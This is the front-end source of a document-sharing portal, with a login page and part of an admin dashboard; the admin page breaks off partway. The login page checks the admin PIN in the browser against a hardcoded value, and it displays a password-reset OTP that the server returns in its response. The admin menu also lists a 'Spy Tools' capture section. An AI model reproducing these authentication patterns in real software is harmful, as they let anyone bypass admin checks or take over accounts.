
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DocPortal — Login</title>
  <meta name="description" content="DocPortal - Secure document sharing platform with role-based access control." />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="manifest" href="manifest.json" />
  <meta name="theme-color" content="#6366f1" />
  <meta name="mobile-web-app-capable" content="yes" />
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
  <meta name="apple-mobile-web-app-title" content="DocPortal" />
  <link rel="apple-touch-icon" href="icons/icon-192x192.png" />
</head>

<body>
  <div class="auth-container">
    <div class="auth-card">
      <div class="auth-logo">
        <div class="logo-icon">📂</div>
        <h1>DocPortal</h1>
        <p>Secure document sharing platform</p>
      </div>

      <!-- Tabs -->
      <div class="auth-tabs">
        <button class="auth-tab active" id="tab-login" onclick="switchTab('login')">Login</button>
        <button class="auth-tab" id="tab-register" onclick="switchTab('register')">Register</button>
      </div>

      <!-- Alert Area -->
      <div id="alert-box" style="display:none;"></div>

      <!-- Login Form -->
      <div id="form-login">
        <div class="form-group">
          <label for="login-email">Email Address</label>
          <input type="email" id="login-email" class="form-input" placeholder="you@example.com" required />
        </div>
        <div class="form-group">
          <label for="login-password">Password</label>
          <input type="password" id="login-password" class="form-input" placeholder="Your password" required />
        </div>
        <p style="text-align:right; margin-top:0.5rem; margin-bottom:1rem;">
          <a href="#" onclick="switchTab('forgot')"
            style="color:var(--text-muted); font-size:0.75rem; text-decoration:none;">Forgot password?</a>
        </p>
        <button class="btn btn-primary" id="login-btn" onclick="handleLogin()">
          🚀 Sign In
        </button>
        <p style="text-align:center; margin-top:1rem; font-size:0.82rem; color:var(--text-muted);">
          Don't have an account?
          <a href="#" onclick="switchTab('register')" style="color:var(--primary-light); text-decoration:none;">Register
            here</a>
        </p>
      </div>

      <!-- Register Form -->
      <div id="form-register" style="display:none;">
        <div class="form-group">
          <label for="reg-name">Full Name</label>
          <input type="text" id="reg-name" class="form-input" placeholder="John Doe" required />
        </div>
        <div class="form-group">
          <label for="reg-email">Email Address</label>
          <input type="email" id="reg-email" class="form-input" placeholder="you@example.com" required />
        </div>
        <div class="form-group">
          <label for="reg-password">Password (min 6 chars)</label>
          <input type="password" id="reg-password" class="form-input" placeholder="Create password" required />
        </div>
        <button class="btn btn-primary" id="register-btn" onclick="handleRegister()">
          ✨ Create Account
        </button>
        <div class="alert alert-info" style="margin-top:1rem; font-size:0.8rem;">
          ℹ️ After registration, admin must approve your account before you can access the dashboard.
        </div>
      </div>

      <!-- Forgot Password Step 1: Send OTP -->
      <div id="form-forgot" style="display:none;">
        <h2 style="margin-bottom:1rem; font-size:1.4rem; color:var(--text-primary);">Reset Password</h2>
        <p style="font-size:0.875rem; color:var(--text-secondary); margin-bottom:1.5rem;">
          Enter your email address to receive a 6-digit OTP for password reset.
        </p>
        <div class="form-group">
          <label for="forgot-email">Email Address</label>
          <input type="email" id="forgot-email" class="form-input" placeholder="you@example.com" />
        </div>
        <button class="btn btn-primary" id="forgot-btn" onclick="handleForgotPassword()">
          📨 Send OTP
        </button>
        <p style="text-align:center; margin-top:1.25rem; font-size:0.875rem;">
          <a href="#" onclick="switchTab('login')" style="color:var(--text-muted); text-decoration:none;">Back to
            Login</a>
        </p>
      </div>

      <!-- Forgot Password Step 2: Verify & Reset -->
      <div id="form-reset" style="display:none;">
        <h2 style="margin-bottom:1rem; font-size:1.4rem; color:var(--text-primary);">Create New Password</h2>
        <p style="font-size:0.875rem; color:var(--text-secondary); margin-bottom:1.5rem;">
          OTP sent! Enter the code from your email and create a new password.
        </p>
        <div class="form-group">
          <label for="reset-otp">6-Digit OTP</label>
          <input type="text" id="reset-otp" class="form-input" placeholder="123456" maxlength="6" />
        </div>
        <div class="form-group">
          <label for="reset-password">New Password</label>
          <input type="password" id="reset-password" class="form-input" placeholder="Min 6 characters" />
        </div>
        <button class="btn btn-primary" id="reset-btn" onclick="handleResetPassword()">
          🔐 Reset Password
        </button>
      </div>



      <!-- Admin PIN Verification -->
      <div id="form-admin-pin" style="display:none;">
        <h2 style="margin-bottom:1rem; font-size:1.4rem; color:#fbbf24;">🛡️ PIN Verification</h2>
        <p style="font-size:0.875rem; color:var(--text-secondary); margin-bottom:1.5rem;">
          Administrator account detected. Please enter your secure 6-digit access pin to continue.
        </p>

        <div class="pin-container"
          style="display:flex; justify-content:center; gap:10px; margin-bottom:1.5rem; margin-top:1rem;">
          <input type="password" maxlength="1" class="pin-input" oninput="moveNext(this,1)" onkeydown="moveBack(this,0)"
            id="pin-1">
          <input type="password" maxlength="1" class="pin-input" oninput="moveNext(this,2)" onkeydown="moveBack(this,1)"
            id="pin-2">
          <input type="password" maxlength="1" class="pin-input" oninput="moveNext(this,3)" onkeydown="moveBack(this,2)"
            id="pin-3">
          <input type="password" maxlength="1" class="pin-input" oninput="moveNext(this,4)" onkeydown="moveBack(this,3)"
            id="pin-4">
          <input type="password" maxlength="1" class="pin-input" oninput="moveNext(this,5)" onkeydown="moveBack(this,4)"
            id="pin-5">
          <input type="password" maxlength="1" class="pin-input" oninput="moveNext(this,6)" onkeydown="moveBack(this,5)"
            id="pin-6">
        </div>

        <div id="pin-retry-info"
          style="text-align:center; font-size:0.875rem; color:var(--text-muted); margin-bottom:1.5rem;">
          Chances remaining: <span id="pin-attempts-count" style="color:#fbbf24; font-weight:bold;">5</span>
        </div>

        <button class="btn btn-primary" id="pin-verify-btn" onclick="handlePinVerify()"
          style="background:linear-gradient(135deg, #fbbf24, #f59e0b);">
          🔓 Verify Pin & Enter
        </button>

        <p style="text-align:center; margin-top:1.25rem; font-size:0.875rem;">
          <a href="#" onclick="switchTab('login')" style="color:var(--text-muted); text-decoration:none;">← Cancel</a>
        </p>
      </div>

    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/anti-capture.js"></script>
  <script>
    // State management
    let pinAttempts = 5;
    const SECRET_PIN = "965216";
    let pendingAdminData = null;

    // PIN input movements
    function moveNext(el, idx) {
      if (el.value.length === 1 && idx < 6) {
        document.getElementById('pin-' + (idx + 1)).focus();
      }
      if (idx === 6) {
        // Auto verify on last digit? Maybe not, keep button for safety
      }
    }

    function moveBack(el, idx) {
      if (event.key === 'Backspace' && el.value.length === 0 && idx > 0) {
        document.getElementById('pin-' + idx).focus();
      }
    }

    async function handlePinVerify() {
      const pin = [1, 2, 3, 4, 5, 6].map(i => document.getElementById('pin-' + i).value).join('');

      if (pin.length < 6) return Toast.warning("Please enter all 6 digits.");

      if (pin === SECRET_PIN) {
        Toast.success("Identity Verified. Welcome Admin.");
        Auth.setToken(pendingAdminData.token);
        Auth.setUser(pendingAdminData.user);
        setTimeout(() => {
          window.location.href = 'pages/admin.html';
        }, 800);
      } else {
        pinAttempts--;
        document.getElementById('pin-attempts-count').textContent = pinAttempts;

        // Visual feedback
        const container = document.querySelector('.pin-container');
        container.style.animation = 'shake 0.4s ease';
        setTimeout(() => container.style.animation = '', 400);

        // Reset inputs
        [1, 2, 3, 4, 5, 6].forEach(i => {
          const el = document.getElementById('pin-' + i);
          el.value = '';
          if (i === 1) el.focus();
        });

        if (pinAttempts <= 0) {
          showAlert("🚫 Too many failed attempts. Login locked for security.", "error");
          setTimeout(() => switchTab('login'), 2000);
          pinAttempts = 5;
          document.getElementById('pin-attempts-count').textContent = pinAttempts;
        } else {
          Toast.error("Incorrect PIN. Access Denied.");
        }
      }
    }

    // Redirect if already logged in
    if (Auth.isLoggedIn()) {
      const user = Auth.getUser();
      if (user) {
        window.location.href = user.role === 'admin' ? 'pages/admin.html' : 'pages/user.html';
      }
    }

    function switchTab(tab) {
      const tabs = ['login', 'register', 'forgot', 'reset', 'verify-access', 'admin-pin'];

      tabs.forEach(t => {
        const el = document.getElementById('form-' + t);
        if (el) el.style.display = 'none';
      });

      const loginTabBtn = document.getElementById('tab-login');
      const regTabBtn = document.getElementById('tab-register');

      if (loginTabBtn) loginTabBtn.classList.remove('active');
      if (regTabBtn) regTabBtn.classList.remove('active');

      if (tab === 'login' && loginTabBtn) loginTabBtn.classList.add('active');
      if (tab === 'register' && regTabBtn) regTabBtn.classList.add('active');

      const targetForm = document.getElementById('form-' + tab);
      if (targetForm) targetForm.style.display = 'block';

      clearAlert();

      // Special handling for PIN
      if (tab === 'admin-pin') {
        document.querySelector('.auth-tabs').style.display = 'none';
      } else {
        document.querySelector('.auth-tabs').style.display = 'flex';
      }
    }

    function showAlert(message, type = 'error') {
      const box = document.getElementById('alert-box');
      box.style.display = 'block';
      box.innerHTML = `<div class="alert alert-${type}">${message}</div>`;
    }

    function clearAlert() {
      const box = document.getElementById('alert-box');
      box.style.display = 'none';
      box.innerHTML = '';
    }

    function setLoading(btnId, loading) {
      const btn = document.getElementById(btnId);
      if (!btn) return;
      btn.disabled = loading;
      if (loading) {
        btn.dataset.original = btn.innerText;
        btn.innerText = '⏳ Please wait...';
      } else {
        btn.innerText = btn.dataset.original;
      }
    }

    async function handleLogin() {
      clearAlert();
      const email = document.getElementById('login-email').value.trim();
      const password = document.getElementById('login-password').value;

      if (!email || !password) return showAlert('⚠️ Please fill in all fields.', 'warning');

      setLoading('login-btn', true);
      try {
        const data = await apiRequest('/auth/login', 'POST', { email, password });

        if (data.user.role === 'admin') {
          pendingAdminData = data;
          switchTab('admin-pin');
          setTimeout(() => document.getElementById('pin-1').focus(), 100);
          return;
        }

        Auth.setToken(data.token);
        Auth.setUser(data.user);
        Toast.success(`Welcome back, ${data.user.name}!`);
        setTimeout(() => {
          window.location.href = 'pages/user.html';
        }, 500);
      } catch (err) {
        showAlert('❌ ' + (err.message || 'Login failed. Check your credentials.'), 'error');
      } finally {
        setLoading('login-btn', false);
      }
    }

    async function handleRegister() {
      clearAlert();
      const name = document.getElementById('reg-name').value.trim();
      const email = document.getElementById('reg-email').value.trim();
      const password = document.getElementById('reg-password').value;

      if (!name || !email || !password) return showAlert('⚠️ All fields are required.', 'warning');
      if (password.length < 6) return showAlert('⚠️ Password must be at least 6 characters.', 'warning');

      setLoading('register-btn', true);
      try {
        const data = await apiRequest('/auth/register/user', 'POST', { name, email, password });
        showAlert('✅ ' + data.message, 'success');
        document.getElementById('reg-name').value = '';
        document.getElementById('reg-email').value = '';
        document.getElementById('reg-password').value = '';
      } catch (err) {
        showAlert('❌ ' + (err.message || 'Registration failed.'), 'error');
      } finally {
        setLoading('register-btn', false);
      }
    }

    async function handleForgotPassword() {
      clearAlert();
      const email = document.getElementById('forgot-email').value.trim();
      if (!email) return showAlert('⚠️ Email is required.', 'warning');

      setLoading('forgot-btn', true);
      try {
        const data = await apiRequest('/auth/forgot-password', 'POST', { email });
        window.tempResetEmail = email;

        if (data.otpFallback) {
          // Email failed — show OTP directly on screen in a styled box
          showAlert(
            `<div style="text-align:center; padding: 0.5rem 0;">
              <div style="font-size:0.9rem; color:#94a3b8; margin-bottom:0.75rem;">⚠️ Email delivery failed. Use this code to reset your password:</div>
              <div style="background:rgba(251,191,36,0.1); border:2px solid #fbbf24; border-radius:12px; padding:1rem 1.5rem; margin:0.5rem 0; display:inline-block;">
                <div style="font-size:0.75rem; color:#a5b4fc; margin-bottom:0.4rem; letter-spacing:1px;">YOUR OTP CODE</div>
                <div style="font-size:2.2rem; font-weight:800; letter-spacing:10px; color:#fbbf24; font-family:monospace;">${data.otpFallback}</div>
              </div>
              <div style="font-size:0.75rem; color:#64748b; margin-top:0.6rem;">Valid for 10 minutes. Copy it before proceeding.</div>
            </div>`,
            'info'
          );
        } else {
          showAlert('✅ OTP sent to your email. Check your inbox.', 'success');
        }

        setTimeout(() => switchTab('reset'), 5000);
      } catch (err) {
        showAlert('❌ ' + (err.message || 'Failed to send OTP.'), 'error');
      } finally {
        setLoading('forgot-btn', false);
      }

    }

    async function handleResetPassword() {
      clearAlert();
      const otp = document.getElementById('reset-otp').value.trim();
      const newPassword = document.getElementById('reset-password').value;
      const email = window.tempResetEmail;

      if (!otp || !newPassword) return showAlert('⚠️ Please fill in all fields.', 'warning');
      if (newPassword.length < 6) return showAlert('⚠️ New password must be at least 6 characters.', 'warning');

      setLoading('reset-btn', true);
      try {
        await apiRequest('/auth/reset-password', 'POST', { email, otp, newPassword });
        showAlert('✅ Password reset successful!', 'success');
        setTimeout(() => switchTab('login'), 2000);
      } catch (err) {
        showAlert('❌ ' + (err.message || 'Reset failed. Invalid OTP.'), 'error');
      } finally {
        setLoading('reset-btn', false);
      }
    }


    // Enter key support
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Enter') {
        const activeForm = document.querySelector('[id^="form-"]:not([style*="none"])');
        if (activeForm && activeForm.id === 'form-login') handleLogin();
        if (activeForm && activeForm.id === 'form-register') handleRegister();
        if (activeForm && activeForm.id === 'form-forgot') handleForgotPassword();
        if (activeForm && activeForm.id === 'form-reset') handleResetPassword();
        if (activeForm && activeForm.id === 'form-admin-pin') handlePinVerify();
      }
    });

    // Add shake animation
    const style = document.createElement('style');
    style.innerHTML = `
      @keyframes shake {
        0%, 100% { transform: translateX(0); }
        10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
        20%, 40%, 60%, 80% { transform: translateX(5px); }
      }
    `;
    document.head.appendChild(style);
  </script>
</body>

</html>
</file>

<file: pages/admin.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Admin Panel — DocPortal</title>
    <meta name="description" content="DocPortal Admin Panel - Manage files and user access." />
    <link rel="stylesheet" href="../css/style.css" />
    <link rel="stylesheet" href="../css/chat.css" />
    <link rel="manifest" href="../manifest.json" />
    <meta name="theme-color" content="#6366f1" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />
    <style>
        /* ── Spy Tools Tab Navigation ───────────────────────── */
        .spy-tab-container {
            margin-bottom: 2rem;
        }

        .spy-tabs {
            display: flex;
            gap: 12px;
            background: rgba(255, 255, 255, 0.03);
            padding: 8px;
            border-radius: 16px;
            border: 1px solid rgba(255, 255, 255, 0.06);
            backdrop-filter: blur(10px);
            margin-bottom: 1.5rem;
            flex-wrap: wrap;
        }

        .spy-tab-btn {
            flex: 1;
            min-width: 160px;
            padding: 12px 16px;
            border: none;
            background: transparent;
            color: var(--text-secondary);
            font-size: 0.85rem;
            font-weight: 600;
            cursor: pointer;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            border: 1px solid transparent;
        }

        .spy-tab-btn:hover {
            background: rgba(255, 255, 255, 0.05);
            color: var(--text-primary);
        }

        .spy-tab-btn.active {
            background: linear-gradient(135deg, rgba(99, 102, 241, 0.2) 0%, rgba(139, 92, 246, 0.2) 100%);
            color: #a5b4fc;
            border: 1px solid rgba(99, 102, 241, 0.3);
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
        }

        .spy-tab-btn i {
            font-size: 1.1rem;
        }

        .spy-tab-pane {
            display: none;
            animation: fadeInTab 0.4s ease-out;
        }

        .spy-tab-pane.active {
            display: block;
        }

        @keyframes fadeInTab {
            from {
                opacity: 0;
                transform: translateY(10px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Sub-button style for uploaded images */
        .btn-gallery-redirect {
            background: rgba(16, 185, 129, 0.1);
            color: #34d399;
            border: 1px solid rgba(16, 185, 129, 0.2);
        }

        .spy-tab-btn.active.gallery {
            border-color: rgba(16, 185, 129, 0.4);
            color: #6ee7b7;
            background: rgba(16, 185, 129, 0.15);
        }
    </style>
</head>

<body>
    <div class="dashboard">
        <!-- Hamburger Button (mobile/tablet) -->
        <button class="hamburger-btn" id="hamburger-btn" onclick="toggleSidebar()" aria-label="Toggle navigation">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </button>
        <!-- Sidebar Backdrop Overlay -->
        <div class="sidebar-overlay" id="sidebar-overlay" onclick="toggleSidebar()"></div>

        <!-- Sidebar -->
        <aside class="sidebar">
            <div class="sidebar-logo">
                <div class="logo-icon">📂</div>
                <span>DocPortal</span>
            </div>
            <nav class="sidebar-nav">
                <span class="nav-section-title">Dashboard</span>
                <button class="nav-item active" id="nav-overview" onclick="navigate('overview')">
                    <span class="nav-icon">📊</span> Overview
                </button>

                <span class="nav-section-title">File Management</span>
                <button class="nav-item" id="nav-upload" onclick="navigate('upload')">
                    <span class="nav-icon">⬆️</span> Upload Files
                </button>
                <button class="nav-item" id="nav-files" onclick="navigate('files')">
                    <span class="nav-icon">🗂️</span> All Files
                </button>

                <div style="margin: 1rem 0; border-top: 1px solid rgba(255,255,255,0.05);"></div>
                <span class="nav-section-title">Special Sections</span>
                <button class="nav-item" id="nav-kitsg" onclick="navigate('kitsg')">
                    <span class="nav-icon">📦</span> KITS G
                </button>
                <button class="nav-item" id="nav-kitsa" onclick="navigate('kitsa')">
                    <span class="nav-icon">📦</span> KITS A
                </button>

                <span class="nav-section-title">User Management</span>
                <button class="nav-item" id="nav-users" onclick="navigate('users')">
                    <span class="nav-icon">👥</span> Manage Users
                </button>

                <div style="margin: 1rem 0; border-top: 1px solid rgba(255,255,255,0.05);"></div>
                <span class="nav-section-title">Spy Tools</span>
                <button class="nav-item" id="nav-capture" onclick="navigate('capture')">
                    <span class="nav-icon">🕵️</span> Secret Capture
                </button>

                <div style="margin: 1rem 0; border-top: 1px solid rgba(255,255,255,0.05);"></div>
                <span class="nav-section-title">Support</span>
                <button class="nav-item" id="nav-chat" onclick="navigate('chat')">
                    <span class="nav-icon">💬</span> Real-time Chat
                    <span id="admin-chat-total-badge" class="chat-badge" style="display:none;">0</span>
                </button>
            </nav>
            <div class="sidebar-user">
                <div class="sidebar-user-info">
                    <div class="user-avatar" id="admin-avatar">A</div>
                    <div class="user-info-text">
                        <p id="admin-name">Admin</p>
                        <span class="role-badge admin">🔑 Admin</span>
                    </div>
                </div>
                <button class="nav-item btn-danger" onclick="handleLogout()"
                    style="width:100%;justify-content:flex-start;margin-top:0.25rem;">
                    <span class="nav-icon">🚪</span> Logout
                </button>
            </div>
        </aside>

        <!-- Main Content -->
        <main class="main-content">

            <!-- OVERVIEW SECTION -->
            <div class="section active" id="section-overview">
                <div class="page-header">
                    <h2>📊 Admin Dashboard</h2>
                    <p>Manage your documents and user access</p>
                </div>
                <div class="stats-grid" id="stats-grid">
                    <div class="stat-card">
                        <div class="stat-icon purple">👥</div>
                        <div class="stat-info">
                            <p>Total Users</p>
                            <h3 id="stat-total-users">—</h3>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon green">✅</div>
                        <div class="stat-info">
                            <p>Granted Access</p>
                            <h3 id="stat-granted">—</h3>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon amber">⏳</div>
                        <div class="stat-info">
                            <p>Pending Approval</p>
                            <h3 id="stat-pending">—</h3>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon teal">📁</div>
                        <div class="stat-info">
                            <p>Total Files</p>
                            <h3 id="stat-total-files">—</h3>
                        </div>
                    </div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <h3 class="card-title">🕐 Recent Activity</h3>
                        <button class="btn btn-ghost btn-sm" onclick="loadStats()">🔄 Refresh</button>
                    </div>
                    <div id="recent-files-list">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- UPLOAD SECTION -->
            <div class="section" id="section-upload">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>⬆️ Upload File</h2>
                        <p>Share documents and media with users</p>
                    </div>
                </div>
                <div class="card">
                    <div class="form-group">
                        <label for="file-title">File Title *</label>
                        <input type="text" id="file-title" class="form-input" placeholder="Enter a descriptive title" />
                    </div>
                    <div class="form-group">
                        <label>Select File</label>
                        <div class="upload-area" id="upload-drop-area">
                            <input type="file" id="file-input"
                                accept="image/*,.pdf,.doc,.docx,.xls,.xlsx,.ppt,.pptx,.txt" />
                            <div class="upload-icon">☁️</div>
                            <div class="upload-text">
                                <strong>Click to select</strong> or drag & drop<br>
                                <span style="font-size:0.78rem; color:var(--text-muted);">
                                    Images, PDF, Word, Excel, PowerPoint, Text — Max 50MB
                                </span>
                            </div>
                        </div>
                        <div id="file-preview" style="margin-top:1rem; display:none;">
                            <div class="alert alert-info" id="file-preview-info"></div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="file-category">Target Category</label>
                        <select id="file-category" class="form-input">
                            <option value="general">🏠 General Dashboard</option>
                            <option value="kitsg">📦 KITS G Section</option>
                            <option value="kitsa">📦 KITS A Section</option>
                        </select>
                    </div>
                    <button class="btn btn-primary" id="upload-btn" onclick="handleUpload()"
                        style="width:auto; min-width:160px;">
                        ⬆️ Upload File
                    </button>
                </div>
            </div>

            <!-- FILES SECTION -->
            <div class="section" id="section-files">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>🗂️ All Files</h2>
                        <p>View and manage uploaded documents</p>
                    </div>
                </div>
                <div class="card">
                    <div class="card-header">
                        <div class="action-group">
                            <button class="btn btn-ghost btn-sm" onclick="filterFiles('all')"
                                id="filter-all">All</button>
                            <button class="btn btn-ghost btn-sm" onclick="filterFiles('image')" id="filter-image">🖼️
                                Images</button>
                            <button class="btn btn-ghost btn-sm" onclick="filterFiles('pdf')" id="filter-pdf">📄
                                PDF</button>
                            <button class="btn btn-ghost btn-sm" onclick="filterFiles('word')" id="filter-word">📝
                                Word</button>
                        </div>
                        <button class="btn btn-ghost btn-sm" onclick="loadFiles()">🔄 Refresh</button>
                    </div>
                    <div class="files-grid" id="files-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- USERS SECTION -->
            <div class="section" id="section-users">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>👥 Manage Users</h2>
                        <p>Grant dashboard access and set session timers</p>
                    </div>
                </div>
                <div class="card">
                    <div class="card-header">
                        <h3 class="card-title">Registered Users</h3>
                        <button class="btn btn-ghost btn-sm" onclick="loadUsers()">🔄 Refresh</button>
                    </div>
                    <div style="overflow-x:auto;">
                        <table class="users-table">
                            <thead>
                                <tr>
                                    <th>User</th>
                                    <th>Status</th>
                                    <th>Session Timer</th>
                                    <th>Joined</th>
                                    <th>Actions</th>
                                </tr>
                            </thead>
                            <tbody id="users-tbody">
                                <tr>
                                    <td colspan="5">
                                        <div class="spinner"></div>
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </div>
            </div>

            <!-- KITS G SECTION -->
            <div class="section" id="section-kitsg">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>📦 KITS G</h2>
                        <p>Manage documents in KITS G section</p>
                    </div>
                </div>
                <div class="card">
                    <div class="card-header">
                        <h3 class="card-title">Files in KITS G</h3>
                        <div class="action-group">
                            <button class="btn btn-primary btn-sm" onclick="quickUpload('kitsg')">⬆️ Upload
                                Here</button>
                            <button class="btn btn-ghost btn-sm" onclick="loadFiles()">🔄 Refresh</button>
                        </div>
                    </div>
                    <div class="files-grid" id="kitsg-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- KITS A SECTION -->
            <div class="section" id="section-kitsa">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>📦 KITS A</h2>
                        <p>Manage documents in KITS A section</p>
                    </div>
                </div>
                <div class="card">
                    <div class="card-header">
